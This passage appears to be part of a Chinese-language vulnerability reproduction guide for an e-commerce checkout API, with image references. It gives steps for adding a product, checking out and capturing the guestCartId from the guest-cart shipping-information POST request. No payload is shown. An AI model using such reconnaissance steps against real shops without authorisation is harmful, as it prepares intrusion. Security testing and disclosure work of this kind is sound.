
2. 添加一个商品进入购物车

3. 进入购物车点击“结算”

4. 填写邮寄地址并查看POST请求/rest/default/V1/guest-carts/[guestCartId]/shipping-information并获取[guestCartID]
